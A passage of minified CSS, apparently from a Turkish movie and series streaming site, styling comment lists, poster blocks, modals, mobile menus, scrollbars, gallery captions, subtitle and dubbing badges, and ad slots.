i{height:50px;line-height:50px}.comment-list ol li .comment-attr .comment-weight-container{float:left}.comment-list ol li .comment-attr .comment-weight-container span a i{font-size:18px;color:#fff}.comment-list ol li .comment-attr .comment-weight-container span a.vote-up:hover i{color:#7ace1a}.comment-list ol li .comment-attr .comment-weight-container span a.vote-down:hover i{color:#d72c23}.comment-list ol li .comment-attr .comment-weight-container .total-count{padding:0 15px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply{float:right;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply i{padding-right:5px}.comment-list ol li .comment-attr .comment-reply a{display:inline-block;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply a:hover{text-decoration:none;color:#fff}.block-title{background:#090909;position:relative;font-size:14px;color:#fff;font-weight:600;padding:0 15px 0 65px}.block-title span{float:right;font-size:12px;display:inline-block;padding-left:10px;font-weight:400;color:rgba(255,255,255,.5)}.block-title i{position:absolute;left:0;top:0;width:50px;font-weight:400;text-align:center;font-size:18px;background:#000}.block{background:#121315;margin:0 0 15px}.block-content{padding:15px}.block-poster-left{padding-right:0}.block-poster-left img{width:100%;height:auto}.block-poster-left .editpostlink a{display:block;text-align:center;color:rgba(255,255,255,.5);padding:10px 15px;min-height:40px;background:#000002}.block-poster-left .editpostlink a:hover{text-decoration:none;background:rgba(0,0,0,.5);color:#fff}.block-poster-right,.block-poster-right .block-item a,.block-poster-right h2{color:rgba(255,255,255,.5)}.block-poster-right h2{font-size:16px;margin:0;padding:0;font-weight:600}.block-poster-right .block-item{font-size:13px;margin-top:10px}.block-poster-right .block-item a:hover{color:#fff;text-decoration:none}.block-poster-right .block-item span,.block-tags{color:#ada26c;font-weight:600}.block-tags{background:#000;padding:10px 15px;width:100%;line-height:1.2;font-size:11px}.block-tags a{display:inline-block;padding:0 3px 1px;color:rgba(255,255,255,.5);font-weight:400;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.block-tags a:hover{text-decoration:none;background:rgba(255,255,255,.2)}.block-rating{background:#000;padding:10px 15px;margin:10px 0 0;position:relative}.post-ratings-text{display:none;position:absolute;bottom:100%;left:15px;width:81px;padding:5px 10px;font-size:12px;background:#000;color:#d0d0d0}.block-post,.ni-list li a{color:rgba(255,255,255,.5);font-size:13px}.block-post{padding:15px 0 0}.ni-list{list-style:none;margin:0;padding:0;max-height:310px;overflow:hidden;position:relative}.ni-list li a{display:block;position:relative;padding:0 0 0 65px !important;height:62px;border-bottom:1px solid #000}.ni-list li a:hover{text-decoration:none;color:#fff}.ni-list li a h3{margin:0;padding:5px 0 0;font-size:13px;display:block;line-height:22px}.ni-list li a .ni-poster{position:absolute;left:0;top:0;padding:5px;width:50px;height:62px;border-right:1px solid #000}.ni-list li a .ni-poster img{width:100%;height:100%}.ni-list li a .ni-imdb{float:left;margin-top:5px;color:rgba(255,255,255,.5)}.ni-list li a .ni-imdb strong{color:#ada26c}.ni-list li a .poster-lang{color:rgba(255,255,255,.5);float:right;display:block;width:100px;margin-right:15px;margin-top:5px;font-size:11px}.ni-list li a .poster-lang i{margin-right:5px}.ni-list li a .poster-lang .tr-flag{display:inline-block;width:16px;float:left;margin-top:2px;height:12px;margin-right:.5rem;background-image:url([data-uri])}#mobile-header,.mm{display:none}.comment-user-loggedin{position:relative;padding-left:55px;background:#090909;height:40px}.comment-user-loggedin .cul-avatar{position:absolute;left:0;top:0;width:40px;height:40px;background:#000;padding:5px}.comment-user-loggedin .cul-avatar img{max-width:100%;height:auto}.comment-user-loggedin .cul-logout{float:right}.comment-user-loggedin .cul-username,.navigation .alignleft{float:left}.comment-user-loggedin .cul-logout a{display:inline-block;line-height:40px;color:rgba(255,255,255,.5);padding:0 15px}.comment-user-loggedin .cul-logout a:hover{text-decoration:none;color:#fff}.comment-user-loggedin .cul-username a{color:rgba(255,255,255,.5);display:inline-block;line-height:40px}.comment-user-loggedin .cul-username a:hover{color:#fff;text-decoration:none}.navigation{background:#010101;min-height:50px;clear:both}.navigation .alignright{float:right}.navigation a{display:inline-block;background:#000;color:rgba(255,255,255,.5);line-height:50px;padding:0 15px}.navigation a:hover{color:#fff;text-decoration:none;background:rgba(255,255,255,.2)}.popover-black{background:rgba(0,0,0,.9)}.popover-black .popover-title{background:0 0;border:0;font-size:14px;color:#fff;font-weight:600}.popover-black .popover-year{padding:0 14px;color:rgba(255,255,255,.3)}.popover-black .popover-content{color:rgba(255,255,255,.8);max-height:153px;overflow:hidden;padding-bottom:0;margin-bottom:15px}.popover-black .popover-cats,.popover-black .popover-types{padding:0 15px;color:rgba(255,255,255,.5)}.popover-black .popover-cats strong,.popover-black .popover-types strong{color:#d79920}.popover-black .popover-types{padding-bottom:15px}.popover.left,.popover.right{margin-left:0}.popover.right>.arrow:after{border-right-color:#000}.popover.left>.arrow:after{border-left-color:#000}.facebook-like{padding:10px 15px;background:#000}.btn-spoiler-trigger,.btn-spoiler-trigger:active,.btn-spoiler-trigger:focus,.btn-spoiler-trigger:hover{background:#000;outline:0;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;color:rgba(255,255,255,.5)}.spoiler-content{padding:15px;background:#562524}.spoiler-content.blurred{filter:blur(3px);-webkit-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);-ms-filter:blur(3px);cursor:default}.dark-modal.modal .modal-content{background:rgba(18,19,20,.9);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.dark-modal.modal .modal-header{padding:0;height:50px;line-height:50px;border:0;background:#0c0c0c}.dark-modal.modal .modal-header .close{position:relative;z-index:3;width:50px;line-height:50px;color:#fff;text-shadow:0 0 0 trasparent}.dark-modal.modal .modal-header .modal-title{height:50px;line-height:50px;color:#fff;padding-left:65px;position:relative;font-size:14px;font-weight:600;z-index:2}.dark-modal.modal .modal-header .modal-title i{font-size:18px;position:absolute;left:0;top:0;width:50px;height:50px;line-height:50px;background:#000;color:#fff;text-align:center}.dark-modal.modal .modal-content .input-group .form-control{background:#010101;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;line-height:40px;height:40px;color:#928f8f}.dark-modal.modal .modal-content .input-group .form-control:active,.dark-modal.modal .modal-content .input-group .form-control:focus{outline:0;box-shadow:0 0 0 transparent}.dark-modal.modal .modal-content .input-group .input-group-addon{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;background:#090909;height:40px;line-height:40px;padding:0 15px;width:120px;text-align:left}.dark-modal.modal .modal-content .remember-control{line-height:40px;color:rgba(255,255,255,.5);font-weight:400}.dark-modal.modal .modal-content .lostpass-control{margin-top:10px}.dark-modal.modal .modal-content .lostpass-control a{color:rgba(255,255,255,.5);text-decoration:none}.btn{padding:0 15px;height:40px;line-height:40px;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.btn-with-icon{position:relative;padding:0 15px 0 55px;line-height:40px}.btn-with-icon i{position:absolute;left:0;top:0;height:100%;width:40px;line-height:40px;font-size:18px;color:rgba(255,255,255,.5);text-align:center}.btn-black{background:rgba(0,0,0,.3);color:rgba(255,255,255,.5);outline:0 !important;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important}.btn-black i,.btn-black:hover{background:#0b0c0e}.btn-black:hover{color:#fff}.btn-black:focus{color:#fff;outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.btn-transparent{background:0 0;color:#fff;outline:0 !important;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important}.btn-transparent:focus,.btn-transparent:hover{color:#fff;outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.navbar-nav:not(.sm-collapsible) ul .caret{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px dashed}.navbar-nav:not(.sm-collapsible) ul a.has-submenu{padding-right:30px}.navbar-nav.sm-collapsible .caret,.navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;margin:-3px 15px 0 0;padding:0;width:32px;height:26px;line-height:24px;text-align:center;border-width:1px;border-style:solid}.navbar-nav.sm-collapsible .caret:before{content:'+';font-family:monospace;font-weight:700}.navbar-nav.sm-collapsible .open>a>.caret:before{content:'-'}.navbar-nav.sm-collapsible a.has-submenu{padding-right:50px}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret,.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px}.navbar-nav span.scroll-down,.navbar-nav span.scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav span.scroll-down-arrow,.navbar-nav span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent}.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent}.hdc-parts{list-style:none;padding:0 90px 10px 0;margin:0}.hdc-parts li{display:inline-block;padding-left:10px;padding-top:10px}.hdc-parts li a{display:inline-block;background:rgba(255,255,255,.1);color:rgba(255,255,255,.8);border-radius:5px;font-size:12px;padding:5px 8px}.hdc-parts li a:active,.hdc-parts li a:focus,.hdc-parts li a:hover{text-decoration:none;color:#fff}.hdc-parts li.selected a{background:#8d191b;color:#fff}.hdc-parts li .check-mark{display:none}.hdc-parts li .selected a{background:#8d191a;color:#fff}.hdc-parts li.selected .check-mark{padding-left:10px;display:inline-block}.navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul .dropdown-menu>li>a{padding-left:35px}.navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul .dropdown-menu>li>a{padding-left:45px}.navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul ul .dropdown-menu>li>a{padding-left:55px}.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu>li>a{padding-left:65px}.navbar-nav .dropdown-menu>li>a{white-space:normal}.navbar-nav ul.sm-nowrap>li>a{white-space:nowrap}.navbar-nav.sm-collapsible ul.sm-nowrap>li>a{white-space:normal}.haber-p h13,.haber-s h13,.lity{white-space:nowrap}.navbar-right ul.dropdown-menu{left:0;right:auto}@-webkit-keyframes "sk-bouncedelay"{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes "sk-bouncedelay"{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}.v-xs{display:none}@media (max-width:768px){#wrapper,.mm{-webkit-transition:.3s ease transform;-moz-transition:.3s ease transform}#mm-left.mm-active,#mm-right.mm-active,#wrapper{-webkit-transform:translateX(0);-moz-transform:translateX(0)}#mobile-header,body.mm-active{position:fixed;width:100%;top:0}body.mm-active{overflow:hidden;height:100%}#wrapper{padding-top:60px;transition:.3s ease transform;transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#wrapper.mm-left{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);transform:translateX(250px);-webkit-transform:translate3d(250px,0,0);-moz-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}#wrapper.mm-right{-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);transform:translateX(-250px);-webkit-transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.column-left,.column-right{width:100%;float:none}.column-right{display:none}#mobile-header{background:#090909;height:60px;left:0;z-index:9;display:block}.btn-mm,.btn-mm:active,.btn-mm:focus,.btn-mm:hover{position:relative;background:0 0;border:0;padding:0;width:60px;height:60px;color:#fff;outline:0;box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;z-index:9}.carousel-cell{width:150px}.btn-mm i{font-size:18px}.mobile-title{text-align:center;position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;color:#fff;z-index:8;line-height:60px;padding-left:60px;padding-right:60px}.mobile-title img{width:180px;max-width:100%;height:auto}.mm,.mm-cover{position:fixed;height:100%}.mm{background:#090909;width:250px;top:0;bottom:0;z-index:9;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch;transition:.3s ease transform;display:block}#mm-left ul{list-style:none;padding:0;margin:0}#mm-left ul li a{display:block;color:rgba(255,255,255,.5);padding:10px 15px}#mm-left{-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);transform:translateX(-250px);-webkit-transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0);left:0}#mm-right{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);transform:translateX(250px);-webkit-transform:translate3d(250px,0,0);-moz-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0);right:0}#mm-left.mm-active,#mm-right.mm-active{transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-cover{background:rgba(72,72,72,.95);left:0;width:100%;-webkit-transition:.3s ease transform;-moz-transition:.3s ease transform;transition:.3s ease transform;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);display:none;z-index:8}.mm-cover.mm-left,.mm-cover.mm-right{display:block}.header #logo{width:83px;overflow:hidden}.header #user-controls{margin-right:15px}.block-poster-left .editpostlink a{line-height:inherit;font-size:11px;padding:12px 5px}.player-container #player iframe{height:250px}.poster img{width:100%;height:273px}.bireklam{display:none}.main-carousel{margin-top:15px}.v-xs{display:block}}#header_sag,#header_sol{z-index:44003;position:fixed;top:99px}@media (min-width:768px) and (max-width:992px){.column-left{width:483px}.poster img{height:174px}}@media (min-width:992px) and (max-width:1200px){.column-left{width:703px}}#header_sag{margin:0 auto 0 980px}#header_sol{margin:0 auto 0 -125px}.bireklam{width:728px;text-align:center;height:100%;background:#090909;padding:0;margin-bottom:15px;overflow:hidden}.filmreklam{float:right;width:120px;margin:7px 0 5px;padding-right:12px}#filmoncereklam{margin-top:5px;margin-bottom:15px}.reklamgec{font-size:12px;font-family:verdana,geneva,lucida,'lucida grande',arial,helvetica,sans-serif;color:#515151}.reklamgec:hover{color:#A91B33}.cuntent{list-style:square}.cuntent a{color:#bdbd8c}.facebookbox{background:#242424;float:left;width:238px;min-height:62px;margin:-4px 0 -6px -5px}.user-left{float:left;width:138px;padding:8px 5px 5px 8px}.user-right{float:left;width:250px;padding:8px 0 5px 10px;margin-top:-1px;min-height:235px;background:url(images/user-profil-ciz.png) left repeat-y}.user-left a,.user-right a{color:#C1CD06}.user-left ul,.user-right ul{margin:0;padding:0}.user-right li{color:#fff;list-style:none}.user-right li span{color:#666}.user-left li{list-style:none;float:left;border:1px solid #0f0f0f;margin:2px;border-radius:4px}.user-left li a{background:#181818;text-decoration:none;border:1px solid #282828;width:115px;padding:2px 7px;float:left;border-radius:4px}.user-left li a:hover{background:#9BC100;color:#000;border:1px solid #C1E628}.user-avatar{margin:10px}.user-avatar img{border:6px solid #0f0f0f}.user-avatar a{color:#BF8007}.profile-avatar img{background:#333;padding:1px;border:2px solid #0f0f0f;border-radius:5px}.user-comment{float:left;width:300px;padding:8px 5px 5px 2px}.user-comment ul{margin:0;padding:0}.user-comment li{color:#777;list-style:none;background:#121212;margin-top:5px;padding:5px;border-radius:5px;border:1px solid #101010}.user-comment li a{color:#4e5824}.user-comment li p{margin:0;padding:0}.user-basl{background:#303030;width:auto;padding:3px 3px 3px 6px;margin:-5px -5px 2px;border-radius:5px}.user-bas{font-size:16px;font-family:arial,sans-serif;font-weight:700;margin-bottom:10px}body>div{position:relative}a#ArkaplanReklam{display:inline-block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:0}img#Reklamsiz{position:absolute;z-index:0}.imdbliste{color:#fff;padding:10px;font-size:11px;font-weight:700;margin-top:-24px;margin-bottom:4px;position:relative;background:rgba(248,139,0,.57);line-height:0}.ps-container{-ms-touch-action:auto;touch-action:auto;overflow:hidden !important;-ms-overflow-style:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps-container{overflow:auto !important}}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block;background-color:transparent}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{height:11px}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{z-index:11;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#656565;width:6px}.ps-container>.ps-scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:0;height:15px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#b0adbf;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{height:11px}.ps-container>.ps-scrollbar-y-rail{display:block;position:absolute;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:0;width:6px;z-index:11}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#656565;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;right:0;width:6px;opacity:.7}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail,.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail,.ps-container:hover>.ps-scrollbar-y-rail:hover{opacity:1}.ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y,.ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{width:6px}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{width:6px}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#656565}.card{margin-top:20px;padding:30px;background-color:rgba(214,224,226,.2);-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;border-top-right-radius:5px;box-sizing:border-box}.card.hovercard{position:relative;padding-top:0;overflow:hidden;text-align:center;background-color:#fff;background-color:rgba(255,255,255,1)}.card.hovercard .card-background{height:130px}.card-background img{-webkit-filter:blur(25px);-moz-filter:blur(25px);-o-filter:blur(25px);-ms-filter:blur(25px);filter:blur(25px);margin-left:-30px;margin-top:0;min-width:110%}.card.hovercard .useravatar{position:absolute;top:15px;left:0;right:0}.card.hovercard .useravatar img{width:100px;height:100px;max-width:100px;max-height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:5px solid rgba(255,255,255,.5)}.Harfsira,.Harfsira a{height:auto;float:left;overflow:hidden}.footer-sticky iframe,.footer-sticky img,.footer-sticky object,.lity-container{max-height:100%;max-width:100%}.Harfsira a,.Harfsira a:hover{border-right:1px solid #1d2023}.card.hovercard .card-info .card-title{padding:0 5px;font-size:20px;line-height:1;color:#262626;background-color:rgba(255,255,255,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.card.hovercard .card-info{position:absolute;bottom:14px;left:0;right:0;overflow:hidden;font-size:12px;line-height:20px;color:#737373;text-overflow:ellipsis}.card.hovercard .bottom{padding:0 20px;margin-bottom:17px}.btn-pref .btn{-webkit-border-radius:0 !important}.Harfsira{background:#181a1c;border:1px solid #1d2023;width:97%;margin:5px 0 15px 10px;padding:0;border-radius:3px;box-shadow:inset 0 0 1px 0 rgba(255,255,255,.35)}.Harfsira a{width:auto;margin:0;padding:10px 12px;font-size:12px;color:#7a7a7a;text-decoration:none}.Harfsira a:hover{background:#333;color:#fff}.oyunCuListe li,ul.oyunCuListe{display:inline;float:left;margin:5px 0 0 5px}.oyunCuListe li a,ul.oyunCuListe{float:left;color:#C63}.oyunCuListe li a:hover,ul.oyunCuListe{float:left;color:#fafafa}ul.oyunCuListe li h5{background:#181a1c;float:left;width:600px;overflow:hidden;padding:3px}.haber-s{width:460px;float:left;margin:15px 0 0;position:relative;overflow:hidden;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.haber-p,.haber-s img{-moz-border-radius:3px;-webkit-border-radius:3px}.haber-s h13{width:440px;height:40px;line-height:40px;float:left;padding:0 10px 5px;position:absolute;left:0;top:0;text-overflow:ellipsis;overflow:hidden;color:#fff;font-size:15px;font-weight:700}.haber-s h13 a{color:#fff}.haber-s h13 a:hover{color:#fe564e}.haber-s img{width:460px;height:170px;border-radius:3px}.haber-s .alt{width:460px;position:absolute;left:0;bottom:0}.haber-s .bilgi{width:440px;float:left;padding:0 10px}.haber-s .bilgi p{float:left}.haber-s .bilgi p:last-child{float:right}.haber-s .bilgi p i{background-color:#f7f7f7;float:left;width:25px;height:20px;line-height:20px;color:#1b1c1d;font-size:13px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.haber-s .bilgi p span{background-color:#1b1c1d;float:left;height:20px;line-height:20px;padding:0 10px;font-size:12px;color:#f7f7f7;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.haber-s .aciklama{width:440px;float:left;overflow:hidden;padding:10px;color:#FFF;font-size:12px;font-weight:600;line-height:15px}.habercarousel .haber-s{margin:15px 7.5px 0}.habercarousel.haber-s img{height:190px}.benzer-haberler{float:left;width:250px}.benzer-haberler .tablo-baslik{float:left;width:300px;color:#dfe0e6;font-weight:600;height:45px;line-height:45px;border-bottom:4px solid #2f3e44}.benzer-haberler .tablo-baslik span{float:left;border-bottom:4px solid #2bcb98;position:relative;z-index:1}.benzer-haberler .tablo-ic{float:left;width:230px;margin:5px 10px}.benzer-haberler l{float:left;width:230px;padding:10px 0;border-bottom:1px solid #2f3e44;overflow:hidden;position:relative}.benzer-haberler .baslik{width:230px;float:left;padding:0 0 10px;font-size:12px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.benzer-haberler .baslik a{color:#f7f7f7}.benzer-haberler .baslik a:hover{color:#c93f4c}.benzer-haberler .resim{float:left;width:230px;margin:0 10px 0 0;position:relative}.benzer-haberler .resim img{width:230px;height:70px;float:left}.benzer-haberler .tarih{position:absolute;left:3px;bottom:3px}.benzer-haberler .tarih i{background-color:#f7f7f7;float:left;width:20px;height:20px;line-height:20px;color:#1b1c1d;font-size:12px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.benzer-haberler .tarih span{background-color:#1b1c1d;float:left;height:20px;line-height:20px;padding:0 5px;font-size:10px;color:#f7f7f7;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.benzer-haberler .aciklama{float:left;width:170px;height:70px;overflow:hidden;font-size:12px;line-height:17px}.haber-p{width:336px;float:left;margin:10px;position:relative;overflow:hidden;border-radius:3px}.haber-p h13{width:300px;height:40px;line-height:40px;float:left;padding:0 10px 5px;position:absolute;left:0;top:0;text-overflow:ellipsis;overflow:hidden;color:#fff;font-size:15px;font-weight:700}.haber-p h13 a{color:#fff}.haber-p h13 a:hover{color:#2bcb98}.haber-p img{width:336px;height:170px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.haber-p .alt{width:336px;position:absolute;left:0;bottom:0}.caption,.galleryItem{position:relative;display:inline-block}.haber-p .bilgi{width:307px;float:left;padding:0 10px}.haber-p .bilgi p{float:left}.haber-p .bilgi p:last-child{float:right}.haber-p .bilgi p i{background-color:#1b1c1d;float:left;width:25px;height:20px;line-height:20px;color:#FFF;font-size:13px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.haber-p .bilgi p span{background-color:#FFF;float:left;height:20px;line-height:20px;padding:0 10px;font-size:12px;color:#1b1c1d;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}#bt_imageeffect{margin:5px;padding:0;float:left}.galleryItem{width:164px;height:220px;padding:0;border:10px solid #090909;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.25);box-shadow:0 0 5px 0 rgba(0,0,0,.25)}.galleryItem img{width:144px;height:200px}.caption{width:145px;height:200px}.caption::after,.caption::before{position:absolute;left:0;line-height:1.4em;background:rgba(0,0,0,.5);overflow:hidden}.caption::before{content:attr(data-description);top:0;width:145px;height:0;font-size:13px;font-weight:600;color:#fff;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.caption::after,.tr-altyazi,.tr-dublaj,.tr-dublaj-altyazi,.tr-fragman,.tr-orjinal-dil,.tr-yabanci-dizi,.tr-yerli-dizi,.tr-yerli-film,.tr-yetiskin{font-weight:400;color:#fff}.caption::after{content:attr(data-title);bottom:0;width:147px;height:0;text-align:center;font-size:1.1em;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.lity-content:after,.lity-wrap:before{content:''}.kalite,.tr-altyazi,.tr-belgesel,.tr-dublaj,.tr-dublaj-altyazi,.tr-fragman,.tr-orjinal-dil,.tr-yabanci-dizi,.tr-yerli-dizi,.tr-yetiskin{position:absolute;font-size:11px;padding:3px 5px;text-align:center}.caption:hover::before{height:0}.caption:hover::after{bottom:0;height:60px}.tr-dublaj{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-altyazi{background:#c0392b;margin:3px 5px;border:1px solid #c0392b;border-bottom:2px solid #c0392b}.tr-yabanci-dizi,.tr-yerli-dizi{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-belgesel{background:#00cebc;margin:3px 5px;font-weight:400;color:#fff;border:1px solid #00cebc;border-bottom:2px solid #00cebc}.tr-yerli-film{background:#11ab23;margin:3px 5px;position:absolute;text-align:center;font-size:11px;border:1px solid #11ab23;border-bottom:2px solid #11ab23;padding:3px 5px}.tr-orjinal-dil{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-fragman{background:#3072b3;margin:3px 5px;border:1px solid #3072b3;border-bottom:2px solid #3072b3}.tr-yetiskin{background:#2804e1;margin:3px 5px;border:1px solid #2804e1;border-bottom:2px solid #2804e1}.tr-dublaj-altyazi{background:#38a0ea;margin:3px 5px;border:1px solid #38a0ea;border-bottom:2px solid #38a0ea}.kalite{background:#fff601;margin:33px 5px;font-weight:700;color:#000;border:1px solid #fff601;border-bottom:2px solid #e4e128}.sidebar-container .bolumler{background:#121314}.footer-sticky{position:fixed;right:0;bottom:0;left:50%;transform:translate(-50%,0);z-index:99999}.footer-sticky-inner{position:relative;text-align:center;margin:0 auto;width:728px;height:90px;background:rgba(0,0,0,.57)}.footer-sticky .close{position:absolute;top:-34px;background:#f90000;padding:8px 